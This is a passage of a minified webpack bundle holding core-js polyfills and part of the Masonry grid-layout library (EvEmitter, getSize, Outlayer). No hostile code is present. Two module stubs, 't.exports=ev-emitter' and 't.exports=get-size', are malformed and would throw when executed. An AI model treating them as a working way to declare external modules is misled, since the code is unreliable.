t[e]}catch(t){}}(e=Object(t),r))?n:o?i(e):"Object"==(s=i(e))&&"function"==typeof e.callee?"Arguments":s}},function(t,e,n){"use strict";var i=n(69).charAt;t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},function(t,e,n){"use strict";var i=n(3),r=n(0),o=n(24),s=n(9),a=n(50),u=n(1),c=n(4),f=n(29),l=n(5),h=n(7),p=n(16),d=n(10),v=n(19),g=n(17),y=n(34),m=n(52),x=n(27),b=n(92),S=n(49),_=n(26),O=n(8),E=n(46),w=n(6),T=n(14),I=n(15),z=n(22),j=n(20),L=n(28),P=n(2),C=n(64),A=n(65),W=n(42),M=n(21),R=n(23).forEach,F=z("hidden"),k=P("toPrimitive"),N=M.set,B=M.getterFor("Symbol"),D=Object.prototype,H=r.Symbol,G=r.JSON,Y=G&&G.stringify,$=_.f,Q=O.f,q=b.f,V=E.f,U=I("symbols"),J=I("op-symbols"),X=I("string-to-symbol-registry"),Z=I("symbol-to-string-registry"),K=I("wks"),tt=r.QObject,et=!tt||!tt.prototype||!tt.prototype.findChild,nt=s&&u((function(){return 7!=y(Q({},"a",{get:function(){return Q(this,"a",{value:7}).a}})).a}))?function(t,e,n){var i=$(D,e);i&&delete D[e],Q(t,e,n),i&&t!==D&&Q(D,e,i)}:Q,it=function(t,e){var n=U[t]=y(H.prototype);return N(n,{type:"Symbol",tag:t,description:e}),s||(n.description=e),n},rt=a&&"symbol"==typeof H.iterator?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},ot=function(t,e,n){t===D&&ot(J,e,n),h(t);var i=v(e,!0);return h(n),c(U,i)?(n.enumerable?(c(t,F)&&t[F][i]&&(t[F][i]=!1),n=y(n,{enumerable:g(0,!1)})):(c(t,F)||Q(t,F,g(1,{})),t[F][i]=!0),nt(t,i,n)):Q(t,i,n)},st=function(t,e){h(t);var n=d(e),i=m(n).concat(ft(n));return R(i,(function(e){s&&!at.call(n,e)||ot(t,e,n[e])})),t},at=function(t){var e=v(t,!0),n=V.call(this,e);return!(this===D&&c(U,e)&&!c(J,e))&&(!(n||!c(this,e)||!c(U,e)||c(this,F)&&this[F][e])||n)},ut=function(t,e){var n=d(t),i=v(e,!0);if(n!==D||!c(U,i)||c(J,i)){var r=$(n,i);return!r||!c(U,i)||c(n,F)&&n[F][i]||(r.enumerable=!0),r}},ct=function(t){var e=q(d(t)),n=[];return R(e,(function(t){c(U,t)||c(j,t)||n.push(t)})),n},ft=function(t){var e=t===D,n=q(e?J:d(t)),i=[];return R(n,(function(t){!c(U,t)||e&&!c(D,t)||i.push(U[t])})),i};a||(T((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=L(t),n=function(t){this===D&&n.call(J,t),c(this,F)&&c(this[F],e)&&(this[F][e]=!1),nt(this,e,g(1,t))};return s&&et&&nt(D,e,{configurable:!0,set:n}),it(e,t)}).prototype,"toString",(function(){return B(this).tag})),E.f=at,O.f=ot,_.f=ut,x.f=b.f=ct,S.f=ft,s&&(Q(H.prototype,"description",{configurable:!0,get:function(){return B(this).description}}),o||T(D,"propertyIsEnumerable",at,{unsafe:!0})),C.f=function(t){return it(P(t),t)}),i({global:!0,wrap:!0,forced:!a,sham:!a},{Symbol:H}),R(m(K),(function(t){A(t)})),i({target:"Symbol",stat:!0,forced:!a},{for:function(t){var e=String(t);if(c(X,e))return X[e];var n=H(e);return X[e]=n,Z[n]=e,n},keyFor:function(t){if(!rt(t))throw TypeError(t+" is not a symbol");if(c(Z,t))return Z[t]},useSetter:function(){et=!0},useSimple:function(){et=!1}}),i({target:"Object",stat:!0,forced:!a,sham:!s},{create:function(t,e){return void 0===e?y(t):st(y(t),e)},defineProperty:ot,defineProperties:st,getOwnPropertyDescriptor:ut}),i({target:"Object",stat:!0,forced:!a},{getOwnPropertyNames:ct,getOwnPropertySymbols:ft}),i({target:"Object",stat:!0,forced:u((function(){S.f(1)}))},{getOwnPropertySymbols:function(t){return S.f(p(t))}}),G&&i({target:"JSON",stat:!0,forced:!a||u((function(){var t=H();return"[null]"!=Y([t])||"{}"!=Y({a:t})||"{}"!=Y(Object(t))}))},{stringify:function(t){for(var e,n,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(n=e=i[1],(l(e)||void 0!==t)&&!rt(t))return f(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!rt(e))return e}),i[1]=e,Y.apply(G,i)}}),H.prototype[k]||w(H.prototype,k,H.prototype.valueOf),W(H,"Symbol"),j[F]=!0},function(t,e,n){var i=n(9),r=n(8),o=n(7),s=n(52);t.exports=i?Object.defineProperties:function(t,e){o(t);for(var n,i=s(e),a=i.length,u=0;a>u;)r.f(t,n=i[u++],e[n]);return t}},function(t,e,n){var i=n(35);t.exports=i("document","documentElement")},function(t,e,n){"use strict";var i=n(3),r=n(9),o=n(0),s=n(4),a=n(5),u=n(8).f,c=n(47),f=o.Symbol;if(r&&"function"==typeof f&&(!("description"in f.prototype)||void 0!==f().description)){var l={},h=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof h?new f(t):void 0===t?f():f(t);return""===t&&(l[e]=!0),e};c(h,f);var p=h.prototype=f.prototype;p.constructor=h;var d=p.toString,v="Symbol(test)"==String(f("test")),g=/^Symbol\((.*)\)[^)]+$/;u(p,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,e=d.call(t);if(s(l,t))return"";var n=v?e.slice(7,-1):e.replace(g,"$1");return""===n?void 0:n}}),i({global:!0,forced:!0},{Symbol:h})}},function(t,e,n){n(65)("iterator")},function(t,e,n){"use strict";var i=n(3),r=n(45);i({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},function(t,e,n){"use strict";var i=n(69).charAt,r=n(21),o=n(66),s=r.set,a=r.getterFor("String Iterator");o(String,"String",(function(t){s(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=a(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=i(n,r),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var i=n(0),r=n(86),o=n(54),s=n(6),a=n(2),u=a("iterator"),c=a("toStringTag"),f=o.values;for(var l in r){var h=i[l],p=h&&h.prototype;if(p){if(p[u]!==f)try{s(p,u,f)}catch(t){p[u]=f}if(p[c]||s(p,c,l),r[l])for(var d in o)if(p[d]!==o[d])try{s(p,d,o[d])}catch(t){p[d]=o[d]}}}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},function(t,e,n){var i=n(5);t.exports=function(t){if(!i(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){"use strict";var i=n(76),r={};r[n(2)("toStringTag")]="z",t.exports="[object z]"!==String(r)?function(){return"[object "+i(this)+"]"}:r.toString},function(t,e,n){var i=n(13),r="["+n(74)+"]",o=RegExp("^"+r+r+"*"),s=RegExp(r+r+"*$"),a=function(t){return function(e){var n=String(i(e));return 1&t&&(n=n.replace(o,"")),2&t&&(n=n.replace(s,"")),n}};t.exports={start:a(1),end:a(2),trim:a(3)}},function(t,e,n){"use strict";var i=n(3),r=n(41).indexOf,o=n(44),s=[].indexOf,a=!!s&&1/[1].indexOf(1,-0)<0,u=o("indexOf");i({target:"Array",proto:!0,forced:a||u},{indexOf:function(t){return a?s.apply(this,arguments)||0:r(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var i=n(10),r=n(27).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,e,n){"use strict";var i=n(67).IteratorPrototype,r=n(34),o=n(17),s=n(42),a=n(40),u=function(){return this};t.exports=function(t,e,n){var c=e+" Iterator";return t.prototype=r(i,{next:o(1,n)}),s(t,c,!1,!0),a[c]=u,t}},function(t,e,n){var i=n(1);t.exports=!i((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){"use strict";var i=n(3),r=n(23).map;i({target:"Array",proto:!0,forced:!n(33)("map")},{map:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var i=n(3),r=n(5),o=n(29),s=n(32),a=n(11),u=n(10),c=n(57),f=n(33),l=n(2)("species"),h=[].slice,p=Math.max;i({target:"Array",proto:!0,forced:!f("slice")},{slice:function(t,e){var n,i,f,d=u(this),v=a(d.length),g=s(t,v),y=s(void 0===e?v:e,v);if(o(d)&&("function"!=typeof(n=d.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[l])&&(n=void 0):n=void 0,n===Array||void 0===n))return h.call(d,g,y);for(i=new(void 0===n?Array:n)(p(y-g,0)),f=0;g<y;g++,f++)g in d&&c(i,f,d[g]);return i.length=f,i}})},function(t,e,n){"use strict";var i=n(3),r=n(32),o=n(12),s=n(11),a=n(16),u=n(43),c=n(57),f=n(33),l=Math.max,h=Math.min;i({target:"Array",proto:!0,forced:!f("splice")},{splice:function(t,e){var n,i,f,p,d,v,g=a(this),y=s(g.length),m=r(t,y),x=arguments.length;if(0===x?n=i=0:1===x?(n=0,i=y-m):(n=x-2,i=h(l(o(e),0),y-m)),y+n-i>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(f=u(g,i),p=0;p<i;p++)(d=m+p)in g&&c(f,p,g[d]);if(f.length=i,n<i){for(p=m;p<y-i;p++)v=p+n,(d=p+i)in g?g[v]=g[d]:delete g[v];for(p=y;p>y-i+n;p--)delete g[p-1]}else if(n>i)for(p=y-i;p>m;p--)v=p+n-1,(d=p+i-1)in g?g[v]=g[d]:delete g[v];for(p=0;p<n;p++)g[p+m]=arguments[p+2];return g.length=y-i+n,f}})},function(t,e,n){"use strict";var i=n(72),r=n(7),o=n(16),s=n(11),a=n(12),u=n(13),c=n(77),f=n(73),l=Math.max,h=Math.min,p=Math.floor,d=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;i("replace",2,(function(t,e,n){return[function(n,i){var r=u(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r,i):e.call(String(r),n,i)},function(t,o){var u=n(e,t,this,o);if(u.done)return u.value;var p=r(t),d=String(this),v="function"==typeof o;v||(o=String(o));var g=p.global;if(g){var y=p.unicode;p.lastIndex=0}for(var m=[];;){var x=f(p,d);if(null===x)break;if(m.push(x),!g)break;""===String(x[0])&&(p.lastIndex=c(d,s(p.lastIndex),y))}for(var b,S="",_=0,O=0;O<m.length;O++){x=m[O];for(var E=String(x[0]),w=l(h(a(x.index),d.length),0),T=[],I=1;I<x.length;I++)T.push(void 0===(b=x[I])?b:String(b));var z=x.groups;if(v){var j=[E].concat(T,w,d);void 0!==z&&j.push(z);var L=String(o.apply(void 0,j))}else L=i(E,d,w,T,z,o);w>=_&&(S+=d.slice(_,w)+L,_=w+E.length)}return S+d.slice(_)}];function i(t,n,i,r,s,a){var u=i+t.length,c=r.length,f=v;return void 0!==s&&(s=o(s),f=d),e.call(a,f,(function(e,o){var a;switch(o.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,i);case"'":return n.slice(u);case"<":a=s[o.slice(1,-1)];break;default:var f=+o;if(0===f)return e;if(f>c){var l=p(f/10);return 0===l?e:l<=c?void 0===r[l-1]?o.charAt(1):r[l-1]+o.charAt(1):e}a=r[f-1]}return void 0===a?"":a}))}}))},function(t,e,n){"use strict";var i=n(3),r=n(23).filter;i({target:"Array",proto:!0,forced:!n(33)("filter")},{filter:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},,,function(t,e,n){"use strict";var i=n(3),r=n(1),o=n(29),s=n(5),a=n(16),u=n(11),c=n(57),f=n(43),l=n(33),h=n(2)("isConcatSpreadable"),p=!r((function(){var t=[];return t[h]=!1,t.concat()[0]!==t})),d=l("concat"),v=function(t){if(!s(t))return!1;var e=t[h];return void 0!==e?!!e:o(t)};i({target:"Array",proto:!0,forced:!p||!d},{concat:function(t){var e,n,i,r,o,s=a(this),l=f(s,0),h=0;for(e=-1,i=arguments.length;e<i;e++)if(o=-1===e?s:arguments[e],v(o)){if(h+(r=u(o.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<r;n++,h++)n in o&&c(l,h,o[n])}else{if(h>=9007199254740991)throw TypeError("Maximum allowed index exceeded");c(l,h++,o)}return l.length=h,l}})},,,function(t,e,n){var i=n(3),r=n(108);i({global:!0,forced:parseFloat!=r},{parseFloat:r})},,,function(t,e,n){var i=n(0),r=n(90).trim,o=n(74),s=i.parseFloat,a=1/s(o+"-0")!=-1/0;t.exports=a?function(t){var e=r(String(t)),n=s(e);return 0===n&&"-"==e.charAt(0)?-0:n}:s},,,function(t,e,n){"use strict";var i=n(23).forEach,r=n(44);t.exports=r("forEach")?function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}:[].forEach},,function(t,e,n){"use strict";var i=n(72),r=n(7),o=n(11),s=n(13),a=n(77),u=n(73);i("match",1,(function(t,e,n){return[function(e){var n=s(this),i=null==e?void 0:e[t];return void 0!==i?i.call(e,n):new RegExp(e)[t](String(n))},function(t){var i=n(e,t,this);if(i.done)return i.value;var s=r(t),c=String(this);if(!s.global)return u(s,c);var f=s.unicode;s.lastIndex=0;for(var l,h=[],p=0;null!==(l=u(s,c));){var d=String(l[0]);h[p]=d,""===d&&(s.lastIndex=a(c,o(s.lastIndex),f)),p++}return 0===p?null:h}]}))},,,,function(t,e){t.exports=jQuery},,function(t,e,n){"use strict";var i=n(3),r=n(111);i({target:"Array",proto:!0,forced:[].forEach!=r},{forEach:r})},,,,,,function(t,e,n){var i=n(0),r=n(86),o=n(111),s=n(6);for(var a in r){var u=i[a],c=u&&u.prototype;if(c&&c.forEach!==o)try{s(c,"forEach",o)}catch(t){c.forEach=o}}},,,,,,function(t,e){t.exports=ev-emitter},,,,,,,,,,,,function(t,e){t.exports=get-size},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e),function(t){n(78),n(81),n(82),n(102),n(99),n(119),n(91),n(54),n(95),n(96),n(97),n(71),n(105),n(83),n(84),n(113),n(98),n(125),n(85);function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */!function(i,r){"function"==typeof define&&n(55)?define("jquery-bridget/jquery-bridget",["jquery"],(function(t){return r(i,t)})):"object"==e(t)&&t.exports?t.exports=r(i,n(117)):i.jQueryBridget=r(i,i.jQuery)}(window,(function(t,e){function n(n,o,a){function u(t,e,i){var r,o="$()."+n+'("'+e+'")';return t.each((function(t,u){var c=a.data(u,n);if(c){var f=c[e];if(f&&"_"!=e.charAt(0)){var l=f.apply(c,i);r=void 0===r?l:r}else s(o+" is not a valid method")}else s(n+" not initialized. Cannot call methods, i.e. "+o)})),void 0!==r?r:t}function c(t,e){t.each((function(t,i){var r=a.data(i,n);r?(r.option(e),r._init()):(r=new o(i,e),a.data(i,n,r))}))}(a=a||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[n]=function(t){if("string"==typeof t){var e=r.call(arguments,1);return u(this,t,e)}return c(this,t),this},i(a))}function i(t){!t||t&&t.bridget||(t.bridget=n)}var r=Array.prototype.slice,o=t.console,s=void 0===o?function(){}:function(t){o.error(t)};return i(e||t.jQuery),n})),function(i,r){"function"==typeof define&&n(55)?define("ev-emitter/ev-emitter",r):"object"==e(t)&&t.exports?t.exports=r():i.EvEmitter=r()}("undefined"!=typeof window?window:void 0,(function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},i=n[t]=n[t]||[];return-1==i.indexOf(e)&&i.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var i=n.indexOf(e);return-1!=i&&n.splice(i,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var i=this._onceEvents&&this._onceEvents[t],r=0;r<n.length;r++){var o=n[r];i&&i[o]&&(this.off(t,o),delete i[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})),function(i,r){"function"==typeof define&&n(55)?define("get-size/get-size",r):"object"==e(t)&&t.exports?t.exports=r():i.getSize=r()}(window,(function(){function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function n(t){var e=getComputedStyle(t);return e||s("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function i(){if(!c){c=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var s=n(e);o=200==Math.round(t(s.width)),r.isBoxSizeOuter=o,i.removeChild(e)}}function r(r){if(i(),"string"==typeof r&&(r=document.querySelector(r)),r&&"object"==e(r)&&r.nodeType){var s=n(r);if("none"==s.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){t[a[e]]=0}return t}();var c={};c.width=r.offsetWidth,c.height=r.offsetHeight;for(var f=c.isBorderBox="border-box"==s.boxSizing,l=0;u>l;l++){var h=a[l],p=s[h],d=parseFloat(p);c[h]=isNaN(d)?0:d}var v=c.paddingLeft+c.paddingRight,g=c.paddingTop+c.paddingBottom,y=c.marginLeft+c.marginRight,m=c.marginTop+c.marginBottom,x=c.borderLeftWidth+c.borderRightWidth,b=c.borderTopWidth+c.borderBottomWidth,S=f&&o,_=t(s.width);!1!==_&&(c.width=_+(S?0:v+x));var O=t(s.height);return!1!==O&&(c.height=O+(S?0:g+b)),c.innerWidth=c.width-(v+x),c.innerHeight=c.height-(g+b),c.outerWidth=c.width+y,c.outerHeight=c.height+m,c}}var o,s="undefined"==typeof console?function(){}:function(t){console.error(t)},a=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=a.length,c=!1;return r})),function(i,r){"function"==typeof define&&n(55)?define("desandro-matches-selector/matches-selector",r):"object"==e(t)&&t.exports?t.exports=r():i.matchesSelector=r()}(window,(function(){var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],n=0;n<e.length;n++){var i=e[n]+"MatchesSelector";if(t[i])return i}}();return function(e,n){return e[t](n)}})),function(i,r){"function"==typeof define&&n(55)?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],(function(t){return r(i,t)})):"object"==e(t)&&t.exports?t.exports=r(i,n(223)):i.fizzyUIUtils=r(i,i.matchesSelector)}(window,(function(t,n){var i={extend:function(t,e){for(var n in e)t[n]=e[n];return t},modulo:function(t,e){return(t%e+e)%e}},r=Array.prototype.slice;i.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==e(t)&&"number"==typeof t.length?r.call(t):[t]},i.removeFrom=function(t,e){var n=t.indexOf(e);-1!=n&&t.splice(n,1)},i.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,n(t,e))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,e){t=i.makeArray(t);var r=[];return t.forEach((function(t){if(t instanceof HTMLElement){if(!e)return void r.push(t);n(t,e)&&r.push(t);for(var i=t.querySelectorAll(e),o=0;o<i.length;o++)r.push(i[o])}})),r},i.debounceMethod=function(t,e,n){n=n||100;var i=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,o=this;this[r]=setTimeout((function(){i.apply(o,e),delete o[r]}),n)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,n){return e+"-"+n})).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady((function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),u=document.querySelectorAll(".js-"+r),c=i.makeArray(a).concat(i.makeArray(u)),f=s+"-options",l=t.jQuery;c.forEach((function(t){var i,r=t.getAttribute(s)||t.getAttribute(f);try{i=r&&JSON.parse(r)}catch(e){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+e))}var a=new e(t,i);l&&l.data(t,n,a)}))}))},i})),function(i,r){"function"==typeof define&&n(55)?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],r):"object"==e(t)&&t.exports?t.exports=r(n(131),n(143)):(i.Outlayer={},i.Outlayer.Item=r(i.EvEmitter,i.getSize))}(window,(function(t,e){function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var i=document.documentElement.style,r="string"==typeof i.transition?"transition":"WebkitTransition",o="string"==typeof i.transform?"transform":"WebkitTransform",s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],a={transform:o,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},u=n.prototype=Object.create(t.prototype);u.constructor=n,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.getSize=function(){this.size=e(this.element)},u.css=function(t){var e=this.element.style;for(var n in t){e[a[n]||n]=t[n]}},u.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=t[e?"left":"right"],r=t[n?"top":"bottom"],o=parseFloat(i),s=parseFloat(r),a=this.layout.size;-1!=i.indexOf("%")&&(o=o/100*a.width),-1!=r.indexOf("%")&&(s=s/100*a.height),o=isNaN(o)?0:o,s=isNaN(s)?0:s,o-=e?a.paddingLeft:a.paddingRight,s-=n?a.paddingTop:a.paddingBottom,this.position.x=o,this.position.y=s},u.layoutPosition=function(){var t=this.layout.size,e={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),r=n?"paddingLeft":"paddingRight",o=n?"left":"right",s=n?"right":"left",a=this.position.x+t[r];e[o]=this.getXValue(a),e[s]="";var u=i?"paddingTop":"paddingBottom",c=i?"top":"bottom",f=i?"bottom":"top",l=this.position.y+t[u];e[c]=this.getYValue(l),e[f]="",this.css(e),this.emitEvent("layout",[this])},u.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},u.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},u._transitionTo=function(t,e){this.getPosition();var n=this.position.x,i=this.position.y,r=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var o=t-n,s=e-i,a={};a.transform=this.getTranslate(o,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},u.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},u.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},u._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},u.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var n in t.onTransitionEnd)e.onEnd[n]=t.onTransitionEnd[n];for(n in t.to)e.ingProperties[n]=!0,t.isCleaning&&(e.clean[n]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var c="opacity,"+function(t){return t.replace(/([A-Z])/g,(function(t){return"-"+t.toLowerCase()}))}(o);u.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:c,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(s,this,!1)}},u.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},u.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};u.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],function(t){for(var e in t)return!1;return null,!0}(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd)e.onEnd[n].call(this),delete e.onEnd[n];this.emitEvent("transitionEnd",[this])}},u.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(s,this,!1),this.isTransitioning=!1},u._removeStyles=function(t){var e={};for(var n in t)e[n]="";this.css(e)};var l={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(l)},u.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),void this.hide()):void this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var n in e)return n},u.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n})),function(i,r){"function"==typeof define&&n(55)?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],(function(t,e,n,o){return r(i,t,e,n,o)})):"object"==e(t)&&t.exports?t.exports=r(i,n(131),n(143),n(224),n(225)):i.Outlayer=r(i,i.EvEmitter,i.getSize,i.fizzyUIUtils,i.Outlayer.Item)}(window,(function(t,e,n,i,r){function o(t,e){var n=i.getQueryElement(t);if(n){this.element=n,u&&(this.$element=u(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(e);var r=++f;this.element.outlayerGUID=r,l[r]=this,this._create(),this._getOption("initLayout")&&this.layout()}else a&&a.error("Bad element for "+this.constructor.namespace+": "+(n||t))}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}var a=t.console,u=t.jQuery,c=function(){},f=0,l={};o.namespace="outlayer",o.Item=r,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=o.prototype;i.extend(h,e.prototype),h.option=function(t){i.extend(this.options,t)},h._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 